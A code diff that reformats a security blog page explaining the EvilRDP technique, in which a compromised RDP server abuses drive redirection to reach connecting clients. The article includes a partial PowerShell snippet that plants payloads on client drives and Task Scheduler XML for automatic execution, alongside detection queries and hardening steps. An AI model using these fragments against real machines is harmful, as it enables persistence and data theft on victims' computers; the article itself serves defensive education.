-            color: var(--text-secondary);
-            margin-bottom: 1.5rem;
-            font-size: 1.02rem;
-        }
-
-        .article-content strong {
-            color: var(--text-primary);
-            font-weight: 600;
-        }
-
-        .article-content em {
-            color: var(--accent-primary);
-            font-style: italic;
-        }
-
-        .article-content ul, 
-        .article-content ol {
-            margin: 1.5rem 0;
-            padding-left: 1.5rem;
-        }
-
-        .article-content li {
-            color: var(--text-secondary);
-            margin-bottom: 0.75rem;
-            font-size: 1.02rem;
-        }
-
-        .article-content li::marker {
-            color: var(--accent-secondary);
-        }
-
-        .article-content a {
-            color: var(--accent-secondary);
-            text-decoration: none;
-            border-bottom: 1px solid rgba(0, 212, 255, 0.3);
-            transition: all 0.3s ease;
-        }
-
-        .article-content a:hover {
-            color: var(--accent-primary);
-            border-bottom-color: var(--accent-primary);
-        }
-
-        .article-content hr {
-            border: none;
-            height: 1px;
-            background: var(--border-color);
-            margin: 3rem 0;
-        }
-
-        /* Code blocks */
-        code {
-            font-family: 'JetBrains Mono', monospace;
-            background: var(--code-bg);
-            padding: 0.2rem 0.5rem;
-            border-radius: 4px;
-            font-size: 0.88rem;
-            color: var(--accent-secondary);
-        }
-
-        pre {
-            background: var(--code-bg);
-            border: 1px solid var(--code-border);
-            border-radius: 12px;
-            padding: 1.25rem 1.5rem;
-            overflow-x: auto;
-            margin: 1.5rem 0;
-            position: relative;
-        }
-
-        pre::before {
-            content: attr(data-lang);
-            position: absolute;
-            top: 0;
-            right: 0;
-            padding: 0.25rem 0.75rem;
-            font-family: 'JetBrains Mono', monospace;
-            font-size: 0.7rem;
-            color: var(--text-muted);
-            background: var(--border-color);
-            border-radius: 0 12px 0 8px;
-            text-transform: uppercase;
-        }
-
-        pre code {
-            background: none;
-            padding: 0;
-            font-size: 0.85rem;
-            color: var(--text-secondary);
-            line-height: 1.6;
-        }
-
-        /* Warning Box */
-        .warning-box {
-            background: rgba(255, 100, 100, 0.08);
-            border: 1px solid rgba(255, 100, 100, 0.3);
-            border-left: 4px solid #ff6464;
-            border-radius: 12px;
-            padding: 1.5rem 2rem;
-            margin: 2rem 0;
-        }
-
-        .warning-box h4 {
-            color: #ff6464;
-            margin-top: 0;
-            margin-bottom: 0.75rem;
-            display: flex;
-            align-items: center;
-            gap: 0.5rem;
-        }
-
-        .warning-box p {
-            margin-bottom: 0;
-            color: var(--text-secondary);
-        }
-
-        /* Info Box */
-        .info-box {
-            background: var(--bg-card);
-            border: 1px solid var(--border-color);
-            border-left: 4px solid var(--accent-secondary);
-            border-radius: 12px;
-            padding: 1.5rem 2rem;
-            margin: 2rem 0;
-        }
-
-        .info-box h4 {
-            color: var(--accent-secondary);
-            margin-top: 0;
-            margin-bottom: 1rem;
-        }
-
-        .info-box ul {
-            margin-bottom: 0;
-        }
-
-        .info-box li:last-child {
-            margin-bottom: 0;
-        }
-
-        /* Table of Contents */
-        .toc {
-            background: var(--bg-card);
-            border: 1px solid var(--border-color);
-            border-radius: 16px;
-            padding: 2rem;
-            margin: 2rem 0;
-        }
-
-        .toc h4 {
-            color: var(--text-primary);
-            margin-bottom: 1rem;
-            font-size: 1rem;
-            text-transform: uppercase;
-            letter-spacing: 1px;
-        }
-
-        .toc ul {
-            list-style: none;
-            padding-left: 0;
-            margin: 0;
-        }
-
-        .toc li {
-            margin-bottom: 0.5rem;
-        }
-
-        .toc a {
-            color: var(--text-secondary);
-            text-decoration: none;
-            font-size: 0.95rem;
-            transition: all 0.3s ease;
-            display: flex;
-            align-items: center;
-            gap: 0.5rem;
-        }
-
-        .toc a::before {
-            content: '→';
-            color: var(--accent-secondary);
-            opacity: 0;
-            transition: all 0.3s ease;
-        }
-
-        .toc a:hover {
-            color: var(--accent-primary);
-            padding-left: 0.5rem;
-        }
-
-        .toc a:hover::before {
-            opacity: 1;
-        }
-
-        /* Author Section */
-        .author-section {
-            display: flex;
-            align-items: center;
-            gap: 1.5rem;
-            background: var(--bg-card);
-            border: 1px solid var(--border-color);
-            border-radius: 16px;
-            padding: 2rem;
-            margin-top: 4rem;
-        }
-
-        .author-avatar {
-            width: 70px;
-            height: 70px;
-            border-radius: 50%;
-            background: var(--accent-gradient);
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            font-family: 'JetBrains Mono', monospace;
-            font-size: 1.5rem;
-            font-weight: 700;
-            color: var(--bg-primary);
-            flex-shrink: 0;
-        }
-
-        .author-info h4 {
-            font-size: 1.1rem;
-            color: var(--text-primary);
-            margin: 0 0 0.25rem;
-        }
-
-        .author-info p {
-            color: var(--text-muted);
-            font-size: 0.95rem;
-            margin: 0 0 0.75rem;
-        }
-
-        .author-links {
-            display: flex;
-            gap: 0.75rem;
-        }
-
-        .author-links a {
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            width: 36px;
-            height: 36px;
-            border-radius: 8px;
-            background: var(--bg-secondary);
-            border: 1px solid var(--border-color);
-            color: var(--text-secondary);
-            transition: all 0.3s ease;
-        }
-
-        .author-links a:hover {
-            background: var(--bg-card-hover);
-            border-color: var(--accent-primary);
-            color: var(--accent-primary);
-        }
-
-        .author-links svg {
-            width: 18px;
-            height: 18px;
-        }
-
-        /* References */
-        .references {
-            background: var(--bg-card);
-            border: 1px solid var(--border-color);
-            border-radius: 16px;
-            padding: 2rem;
-            margin-top: 3rem;
-        }
-
-        .references h3 {
-            margin-top: 0;
-            margin-bottom: 1.5rem;
-            color: var(--text-primary);
-        }
-
-        .references ol {
-            margin: 0;
-            padding-left: 1.5rem;
-        }
-
-        .references li {
-            margin-bottom: 0.75rem;
-            font-size: 0.95rem;
-        }
-
-        .references li:last-child {
-            margin-bottom: 0;
-        }
-
-        /* Footer */
-        footer {
-            position: relative;
-            z-index: 1;
-            padding: 3rem;
-            border-top: 1px solid var(--border-color);
-            background: rgba(10, 10, 15, 0.8);
-            backdrop-filter: blur(20px);
-        }
-
-        .footer-content {
-            max-width: 1200px;
-            margin: 0 auto;
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            flex-wrap: wrap;
-            gap: 2rem;
-        }
-
-        .footer-left {
-            display: flex;
-            flex-direction: column;
-            gap: 0.5rem;
-        }
-
-        .footer-logo {
-            font-family: 'JetBrains Mono', monospace;
-            font-size: 1.2rem;
-            font-weight: 600;
-            background: var(--accent-gradient);
-            -webkit-background-clip: text;
-            -webkit-text-fill-color: transparent;
-            background-clip: text;
-        }
-
-        .footer-text {
-            color: var(--text-muted);
-            font-size: 0.9rem;
-        }
-
-        .footer-social {
-            display: flex;
-            gap: 1rem;
-        }
-
-        .footer-social a {
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            width: 44px;
-            height: 44px;
-            border-radius: 12px;
-            background: var(--bg-card);
-            border: 1px solid var(--border-color);
-            color: var(--text-secondary);
-            transition: all 0.3s ease;
-        }
-
-        .footer-social a:hover {
-            background: var(--bg-card-hover);
-            border-color: var(--accent-primary);
-            color: var(--accent-primary);
-            transform: translateY(-3px);
-            box-shadow: 0 8px 25px rgba(0, 255, 136, 0.15);
-        }
-
-        /* Responsive */
-        @media (max-width: 768px) {
-            nav {
-                padding: 1rem 1.5rem;
-            }
-
-            .nav-links {
-                display: none;
-            }
-
-            .article-header {
-                padding: 3rem 1.5rem 2rem;
-            }
-
-            .article-content {
-                padding: 2rem 1.5rem 4rem;
-            }
-
-            pre {
-                padding: 1rem;
-                font-size: 0.8rem;
-            }
-
-            .author-section {
-                flex-direction: column;
-                text-align: center;
-            }
-
-            .author-links {
-                justify-content: center;
-            }
-
-            .footer-content {
-                flex-direction: column;
-                text-align: center;
-            }
-        }
-    </style>
-</head>
-<body>
+    <link rel="preconnect" href="https://fonts.googleapis.com" />
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
+    <link
+      href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap"
+      rel="stylesheet"
+    />
+    <link rel="stylesheet" href="style.css" />
+  </head>
+  <body class="page-evilrdp">
     <div class="bg-grid"></div>
     <div class="bg-glow bg-glow-1"></div>
     <div class="bg-glow bg-glow-2"></div>
 
     <nav>
-        <a href="index.html" class="logo">Cyber<span> Secrets</span></a>
-        <div class="nav-links">
-            <a href="index.html#posts">Articles</a>
-        </div>
+      <a href="index.html" class="logo">Cyber<span> Secrets</span></a>
+      <div class="nav-links">
+        <a href="index.html#posts">Articles</a>
+      </div>
     </nav>
 
     <main>
-        <header class="article-header">
-            <a href="index.html" class="back-link">
-                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
-                    <path d="M19 12H5M12 19l-7-7 7-7"/>
-                </svg>
-                Back to Articles
-            </a>
-            <div class="article-meta">
-                <span class="article-tag">Security Research</span>
-                <span class="article-date">2026</span>
-            </div>
-            <h1>Weaponizing RDP Files: A Deep Dive into EvilRDP and Drive Redirection Attacks</h1>
-            <p class="article-intro">Exploring the mechanics of RDP drive redirection attacks, the EvilRDP proof-of-concept toolkit, and comprehensive defensive strategies.</p>
-        </header>
-
-        <article class="article-content">
-            <div class="warning-box">
-                <h4>⚠️ Disclaimer</h4>
-                <p>This research is intended for educational purposes and authorized security testing only. Always obtain proper authorization before testing these techniques.</p>
-            </div>
-
-            <h2>Introduction</h2>
-            <p>Remote Desktop Protocol has become ubiquitous in enterprise environments, with organizations relying on it for system administration, remote support, and work-from-home connectivity. According to recent threat intelligence reports, attackers have increasingly leveraged legitimate RDP features to conduct fileless attacks, exfiltrate data, and establish persistence mechanisms without writing malicious files to disk.</p>
-
-            <p>The technique explored in this article focuses on abusing RDP's drive redirection feature, which allows clients to access their local drives through a remote session. While this functionality serves legitimate purposes, it creates a bidirectional attack surface where compromised RDP servers can target connecting clients.</p>
-
-            <h2>Understanding RDP Drive Redirection</h2>
-            
-            <h3>Technical Background</h3>
-            <p>RDP drive redirection is implemented through the Remote Desktop Services Device Redirection (RDPDR) virtual channel. When a user connects to an RDP server with drive redirection enabled, their local drives become accessible on the server through a virtual network location named <code>tsclient</code>.</p>
-
-            <p>The mapping follows this structure:</p>
-            <pre data-lang="text"><code>\\tsclient\&lt;drive_letter&gt;\
+      <header class="article-header">
+        <a href="index.html" class="back-link">
+          <svg
+            viewBox="0 0 24 24"
+            fill="none"
+            stroke="currentColor"
+            stroke-width="2"
+          >
+            <path d="M19 12H5M12 19l-7-7 7-7" />
+          </svg>
+          Back to Articles
+        </a>
+        <div class="article-meta">
+          <span class="article-tag">Security Research</span>
+          <span class="article-date">2026</span>
+        </div>
+        <h1>
+          Weaponizing RDP Files: A Deep Dive into EvilRDP and Drive Redirection
+          Attacks
+        </h1>
+        <p class="article-intro">
+          Exploring the mechanics of RDP drive redirection attacks, the EvilRDP
+          proof-of-concept toolkit, and comprehensive defensive strategies.
+        </p>
+      </header>
+
+      <article class="article-content">
+        <div class="warning-box">
+          <h4>⚠️ Disclaimer</h4>
+          <p>
+            This research is intended for educational purposes and authorized
+            security testing only. Always obtain proper authorization before
+            testing these techniques.
+          </p>
+        </div>
+
+        <h2>Introduction</h2>
+        <p>
+          Remote Desktop Protocol has become ubiquitous in enterprise
+          environments, with organizations relying on it for system
+          administration, remote support, and work-from-home connectivity.
+          According to recent threat intelligence reports, attackers have
+          increasingly leveraged legitimate RDP features to conduct fileless
+          attacks, exfiltrate data, and establish persistence mechanisms without
+          writing malicious files to disk.
+        </p>
+
+        <p>
+          The technique explored in this article focuses on abusing RDP's drive
+          redirection feature, which allows clients to access their local drives
+          through a remote session. While this functionality serves legitimate
+          purposes, it creates a bidirectional attack surface where compromised
+          RDP servers can target connecting clients.
+        </p>
+
+        <h2>Understanding RDP Drive Redirection</h2>
+
+        <h3>Technical Background</h3>
+        <p>
+          RDP drive redirection is implemented through the Remote Desktop
+          Services Device Redirection (RDPDR) virtual channel. When a user
+          connects to an RDP server with drive redirection enabled, their local
+          drives become accessible on the server through a virtual network
+          location named <code>tsclient</code>.
+        </p>
+
+        <p>The mapping follows this structure:</p>
+        <pre data-lang="text"><code>\\tsclient\&lt;drive_letter&gt;\
 
 For example:
 - \\tsclient\c\ - Client's C: drive
 - \\tsclient\d\ - Client's D: drive
 - \\tsclient\&lt;share_name&gt;\ - Network shares mounted on the client</code></pre>
 
-            <h3>RDP Configuration Parameters</h3>
-            <p>Drive redirection is controlled by specific parameters in RDP configuration files (.rdp):</p>
-            <pre data-lang="ini"><code>drivestoredirect:s:*
+        <h3>RDP Configuration Parameters</h3>
+        <p>
+          Drive redirection is controlled by specific parameters in RDP
+          configuration files (.rdp):
+        </p>
+        <pre data-lang="ini"><code>drivestoredirect:s:*
 
 # Additional related parameters:
 redirectclipboard:i:1        # Clipboard redirection
@@ -738,22 +113,38 @@
 redirectsmartcards:i:1       # Smart card redirection
 devicestoredirect:s:*        # Device redirection</code></pre>
 
-            <div class="info-box">
-                <h4>Security Implications</h4>
-                <p>When drive redirection is enabled, the RDP server gains read and write access to the client's file system. This creates several security concerns:</p>
-                <ul>
-                    <li><strong>Data Exfiltration:</strong> Servers can read sensitive files from client machines</li>
-                    <li><strong>Malware Distribution:</strong> Servers can write malicious files to client systems</li>
-                    <li><strong>Persistence Mechanisms:</strong> Servers can plant backdoors in client startup locations</li>
-                    <li><strong>Credential Theft:</strong> Servers can access credential stores and configuration files</li>
-                </ul>
-            </div>
-
-            <h2>The tsclient Attack Vector</h2>
-            
-            <h3>Attack Flow</h3>
-            <p>The typical attack flow follows this pattern:</p>
-            <pre data-lang="text"><code>1. Attacker compromises RDP server
+        <div class="info-box">
+          <h4>Security Implications</h4>
+          <p>
+            When drive redirection is enabled, the RDP server gains read and
+            write access to the client's file system. This creates several
+            security concerns:
+          </p>
+          <ul>
+            <li>
+              <strong>Data Exfiltration:</strong> Servers can read sensitive
+              files from client machines
+            </li>
+            <li>
+              <strong>Malware Distribution:</strong> Servers can write malicious
+              files to client systems
+            </li>
+            <li>
+              <strong>Persistence Mechanisms:</strong> Servers can plant
+              backdoors in client startup locations
+            </li>
+            <li>
+              <strong>Credential Theft:</strong> Servers can access credential
+              stores and configuration files
+            </li>
+          </ul>
+        </div>
+
+        <h2>The tsclient Attack Vector</h2>
+
+        <h3>Attack Flow</h3>
+        <p>The typical attack flow follows this pattern:</p>
+        <pre data-lang="text"><code>1. Attacker compromises RDP server
 2. Attacker configures malicious scheduled task or startup script
 3. Administrator connects via RDP with drive redirection enabled
 4. Attacker's code executes on server
@@ -763,21 +154,41 @@
 8. Malicious payload executes on client with user privileges
 9. Attacker pivots to client machine</code></pre>
 
-            <h3>Why This Attack is Effective</h3>
-            <ul>
-                <li><strong>Legitimate Functionality:</strong> Drive redirection is a standard Windows feature</li>
-                <li><strong>No CVE Required:</strong> No vulnerability exploitation is necessary</li>
-                <li><strong>Minimal Forensic Evidence:</strong> Server-side disk forensics may miss the attack</li>
-                <li><strong>Trust Relationship:</strong> Users often trust RDP servers they connect to</li>
-                <li><strong>Privilege Context:</strong> Code executes with the connecting user's privileges</li>
-                <li><strong>EDR Blind Spots:</strong> Traditional endpoint detection may not monitor tsclient paths</li>
-            </ul>
-
-            <h2>EvilRDP Technical Implementation</h2>
-
-            <h3>PowerShell Payload Generation</h3>
-            <p>The PowerShell component accesses client drives and deploys payloads:</p>
-            <pre data-lang="powershell"><code># Enumerate all user directories
+        <h3>Why This Attack is Effective</h3>
+        <ul>
+          <li>
+            <strong>Legitimate Functionality:</strong> Drive redirection is a
+            standard Windows feature
+          </li>
+          <li>
+            <strong>No CVE Required:</strong> No vulnerability exploitation is
+            necessary
+          </li>
+          <li>
+            <strong>Minimal Forensic Evidence:</strong> Server-side disk
+            forensics may miss the attack
+          </li>
+          <li>
+            <strong>Trust Relationship:</strong> Users often trust RDP servers
+            they connect to
+          </li>
+          <li>
+            <strong>Privilege Context:</strong> Code executes with the
+            connecting user's privileges
+          </li>
+          <li>
+            <strong>EDR Blind Spots:</strong> Traditional endpoint detection may
+            not monitor tsclient paths
+          </li>
+        </ul>
+
+        <h2>EvilRDP Technical Implementation</h2>
+
+        <h3>PowerShell Payload Generation</h3>
+        <p>
+          The PowerShell component accesses client drives and deploys payloads:
+        </p>
+        <pre data-lang="powershell"><code># Enumerate all user directories
 $Users = Get-ChildItem -Path "\\tsclient\C\Users" -Directory | 
     Where-Object { $_.Name -notlike "Public" -and $_.Name -notlike "Default*" }
 
@@ -792,9 +203,13 @@
               -ErrorAction SilentlyContinue
 }</code></pre>
 
-            <h3>Scheduled Task Configuration</h3>
-            <p>EvilRDP generates Windows Task Scheduler XML to automate execution:</p>
-            <pre data-lang="xml"><code>&lt;Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task"&gt;
+        <h3>Scheduled Task Configuration</h3>
+        <p>
+          EvilRDP generates Windows Task Scheduler XML to automate execution:
+        </p>
+        <pre
+          data-lang="xml"
+        ><code>&lt;Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task"&gt;
   &lt;Triggers&gt;
     &lt;SessionStateChangeTrigger&gt;
       &lt;Enabled&gt;true&lt;/Enabled&gt;
@@ -817,31 +232,31 @@
   &lt;/Actions&gt;
 &lt;/Task&gt;</code></pre>
 
-            <hr>
-
-            <h2>Detection and Prevention</h2>
-
-            <h3>Monitor tsclient Access Patterns</h3>
-            <p>Configure SIEM to alert on:</p>
-            <pre data-lang="text"><code>Event ID 4663 (File System Audit)
+        <hr />
+
+        <h2>Detection and Prevention</h2>
+
+        <h3>Monitor tsclient Access Patterns</h3>
+        <p>Configure SIEM to alert on:</p>
+        <pre data-lang="text"><code>Event ID 4663 (File System Audit)
 Object Name contains: \\Device\Mup\tsclient\</code></pre>
 
-            <h4>Microsoft Sentinel KQL Query</h4>
-            <pre data-lang="kql"><code>SecurityEvent
+        <h4>Microsoft Sentinel KQL Query</h4>
+        <pre data-lang="kql"><code>SecurityEvent
 | where EventID == 4663
 | where ObjectName contains @"\Device\Mup\tsclient\"
 | where AccessMask == "0x2"
 | project TimeGenerated, Account, ObjectName, ProcessName, Computer</code></pre>
 
-            <h4>Splunk Query</h4>
-            <pre data-lang="spl"><code>index=windows EventCode=4663 
+        <h4>Splunk Query</h4>
+        <pre data-lang="spl"><code>index=windows EventCode=4663
 | where like(object_name, "%\\Device\\Mup\\tsclient%") 
 | where access_mask="0x2" 
 | stats count by user, object_name, process_name</code></pre>
 
-            <h3>Prevention: Disable Drive Redirection</h3>
-            <p>Group Policy configuration path:</p>
-            <pre data-lang="text"><code>Computer Configuration
+        <h3>Prevention: Disable Drive Redirection</h3>
+        <p>Group Policy configuration path:</p>
+        <pre data-lang="text"><code>Computer Configuration
   └─ Administrative Templates
       └─ Windows Components
           └─ Remote Desktop Services
@@ -849,93 +264,154 @@
                   └─ Device and Resource Redirection
                       └─ Do not allow drive redirection: Enabled</code></pre>
 
-            <p>Registry key:</p>
-            <pre data-lang="registry"><code>HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services
+        <p>Registry key:</p>
+        <pre
+          data-lang="registry"
+        ><code>HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services
 fDisableCdm = 1 (DWORD)</code></pre>
 
-            <hr>
-
-            <h2>Recommendations for Organizations</h2>
-
-            <div class="info-box">
-                <h4>High Priority</h4>
-                <ul>
-                    <li>Disable drive redirection unless absolutely necessary</li>
-                    <li>Implement network segmentation for RDP servers</li>
-                    <li>Deploy EDR solutions with tsclient monitoring</li>
-                    <li>Enable comprehensive logging and alerting</li>
-                </ul>
-            </div>
-
-            <div class="info-box">
-                <h4>Medium Priority</h4>
-                <ul>
-                    <li>Implement application whitelisting</li>
-                    <li>Configure least privilege access for RDP</li>
-                    <li>Deploy jump boxes with enhanced monitoring</li>
-                    <li>Conduct regular security assessments</li>
-                </ul>
-            </div>
-
-            <div class="info-box">
-                <h4>Long Term</h4>
-                <ul>
-                    <li>Migrate to zero-trust architecture</li>
-                    <li>Implement privileged access management (PAM)</li>
-                    <li>Consider RDP alternatives for specific use cases</li>
-                    <li>Develop incident response playbooks for RDP abuse</li>
-                </ul>
-            </div>
-
-            <h2>Conclusion</h2>
-            <p>The weaponization of RDP drive redirection represents a sophisticated attack vector that leverages legitimate Windows functionality for malicious purposes. As demonstrated through the EvilRDP toolkit, attackers can automate the exploitation of this feature to achieve persistence, data exfiltration, and lateral movement within compromised networks.</p>
-
-            <p>As remote work continues to be prevalent, RDP will remain a critical component of enterprise infrastructure. Understanding how attackers weaponize legitimate features is essential for building robust defenses. Organizations must balance usability with security, carefully evaluating which RDP features are necessary for their operations.</p>
-
-            <div class="references">
-                <h3>References</h3>
-                <ol>
-                    <li>Bitdefender Labs. "RDP Abuse: An Analysis of Fileless Attacks." Bitdefender, 2019.</li>
-                    <li>Black Hills Information Security. "Rogue RDP: Revisiting Initial Access Methods." BHIS Blog, 2022.</li>
-                    <li>CyberArk Labs. "Attacking RDP from Inside: Named Pipe Hijacking." CyberArk, 2022.</li>
-                    <li>MDSec Research. "RDPInception: Recursive RDP Attacks." MDSec Blog, 2017.</li>
-                    <li>Google Threat Intelligence Group. "Windows Remote Desktop Protocol: Remote to Rogue." Google Cloud Blog, 2024.</li>
-                    <li>Microsoft. "Remote Desktop Services Documentation." Microsoft Learn, 2024.</li>
-                    <li>MITRE ATT&CK. "T1021.001: Remote Desktop Protocol." MITRE Corporation.</li>
-                </ol>
-            </div>
-
-            <p style="margin-top: 2rem;">The complete source code and documentation are available at: <a href="https://github.com/AibelKingslayer/EvilRDP" target="_blank">https://github.com/AibelKingslayer/EvilRDP</a></p>
-
-            <div class="author-section">
-                <div class="author-avatar">A</div>
-                <div class="author-info">
-                    <h4>Aibel</h4>
-                    <p>OSCP Certified | Penetration Tester | Security Researcher</p>
-                </div>
-            </div>
-        </article>
+        <hr />
+
+        <h2>Recommendations for Organizations</h2>
+
+        <div class="info-box">
+          <h4>High Priority</h4>
+          <ul>
+            <li>Disable drive redirection unless absolutely necessary</li>
+            <li>Implement network segmentation for RDP servers</li>
+            <li>Deploy EDR solutions with tsclient monitoring</li>
+            <li>Enable comprehensive logging and alerting</li>
+          </ul>
+        </div>
+
+        <div class="info-box">
+          <h4>Medium Priority</h4>
+          <ul>
+            <li>Implement application whitelisting</li>
+            <li>Configure least privilege access for RDP</li>
+            <li>Deploy jump boxes with enhanced monitoring</li>
+            <li>Conduct regular security assessments</li>
+          </ul>
+        </div>
+
+        <div class="info-box">
+          <h4>Long Term</h4>
+          <ul>
+            <li>Migrate to zero-trust architecture</li>
+            <li>Implement privileged access management (PAM)</li>
+            <li>Consider RDP alternatives for specific use cases</li>
+            <li>Develop incident response playbooks for RDP abuse</li>
+          </ul>
+        </div>
+
+        <h2>Conclusion</h2>
+        <p>
+          The weaponization of RDP drive redirection represents a sophisticated
+          attack vector that leverages legitimate Windows functionality for
+          malicious purposes. As demonstrated through the EvilRDP toolkit,
+          attackers can automate the exploitation of this feature to achieve
+          persistence, data exfiltration, and lateral movement within
+          compromised networks.
+        </p>
+
+        <p>
+          As remote work continues to be prevalent, RDP will remain a critical
+          component of enterprise infrastructure. Understanding how attackers
+          weaponize legitimate features is essential for building robust
+          defenses. Organizations must balance usability with security,
+          carefully evaluating which RDP features are necessary for their
+          operations.
+        </p>
+
+        <div class="references">
+          <h3>References</h3>
+          <ol>
+            <li>
+              Bitdefender Labs. "RDP Abuse: An Analysis of Fileless Attacks."
+              Bitdefender, 2019.
+            </li>
+            <li>
+              Black Hills Information Security. "Rogue RDP: Revisiting Initial
+              Access Methods." BHIS Blog, 2022.
+            </li>
+            <li>
+              CyberArk Labs. "Attacking RDP from Inside: Named Pipe Hijacking."
+              CyberArk, 2022.
+            </li>
+            <li>
+              MDSec Research. "RDPInception: Recursive RDP Attacks." MDSec Blog,
+              2017.
+            </li>
+            <li>
+              Google Threat Intelligence Group. "Windows Remote Desktop
+              Protocol: Remote to Rogue." Google Cloud Blog, 2024.
+            </li>
+            <li>
+              Microsoft. "Remote Desktop Services Documentation." Microsoft
+              Learn, 2024.
+            </li>
+            <li>
+              MITRE ATT&CK. "T1021.001: Remote Desktop Protocol." MITRE
+              Corporation.
+            </li>
+          </ol>
+        </div>
+
+        <p style="margin-top: 2rem">
+          The complete source code and documentation are available at:
+          <a
+            href="https://github.com/AibelKingslayer/EvilRDP"
+            target="_blank"
+            rel="noopener noreferrer"
+            >https://github.com/AibelKingslayer/EvilRDP</a
+          >
+        </p>
+
+        <div class="author-section">
+          <div class="author-avatar">A</div>
+          <div class="author-info">
+            <h4>Aibel</h4>
+            <p>OSCP Certified | Penetration Tester | Security Researcher</p>
+          </div>
+        </div>
+      </article>
     </main>
 
     <footer>
-        <div class="footer-content">
-            <div class="footer-left">
-                <span class="footer-logo">Cyber Secrets</span>
-                <span class="footer-text">© 2026 Aibel. Cybersecurity Professional.</span>
-            </div>
-            <div class="footer-social">
-                <a href="https://github.com/AibelKingslayer/AibelKingslayer" target="_blank" aria-label="GitHub">
-                    <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
-                        <path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"/>
-                    </svg>
-                </a>
-                <a href="https://www.linkedin.com/in/aibel-aju/" target="_blank" aria-label="LinkedIn">
-                    <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
-                        <path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"/>
-                    </svg>
-                </a>
-            </div>
-        </div>
+      <div class="footer-content">
+        <div class="footer-left">
+          <span class="footer-logo">Cyber Secrets</span>
+          <span class="footer-text"
+            >© 2026 Aibel. Cybersecurity Professional.</span
+          >
+        </div>
+        <div class="footer-social">
+          <a
+            href="https://github.com/AibelKingslayer/AibelKingslayer"
+            target="_blank"
+            rel="noopener noreferrer"
+            aria-label="GitHub"
+          >
+            <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
+              <path
+                d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"
+              />
+            </svg>
+          </a>
+          <a
+            href="https://www.linkedin.com/in/aibel-aju/"
+            target="_blank"
+            rel="noopener noreferrer"
+            aria-label="LinkedIn"
+          >
+            <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
+              <path
+                d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"
+              />
+            </svg>
+          </a>
+        </div>
+      </div>
     </footer>
-</body>
+  </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,1589 @@
+.page-index {
+  --bg-primary: #0a0a0f;
+  --bg-secondary: #12121a;
+  --bg-card: #16161f;
+  --bg-card-hover: #1c1c28;
+  --accent-primary: #00ff88;
+  --accent-secondary: #00d4ff;
+  --accent-gradient: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
+  --text-primary: #f0f0f5;
+  --text-secondary: #9898a8;
+  --text-muted: #6b6b7a;
+  --border-color: #2a2a3a;
